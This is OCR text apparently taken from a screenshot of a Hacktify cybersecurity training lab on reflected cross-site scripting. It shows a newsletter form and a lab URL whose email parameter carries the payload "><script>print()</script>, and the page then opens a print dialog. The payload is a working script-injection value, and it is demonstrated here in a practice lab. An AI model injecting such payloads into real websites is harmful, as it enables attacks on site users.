 ALLY TESTING
UNDATION
10/28/21, 6:52 AM
Subscribe
Subscribe to our
NewsLetter
Enter your Email
">
Subscribe
Thanks for your Subscription!
You'll receive email on "><script>print()</script>
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
https://www.bugbountyhunter.org/internship_labs/HTML/xss_lab/lab_4/lab_4.php?email="><script>print%28%29<%2Fscript>
1/1
Print
1 page
Destination
Save as PDF
Pages
All
Pages per sheet
1
Margins
Default
Options
Headers and footers
Background graphics
Print using system dialog... (Ctrl+Shift+P)
Cancel
Save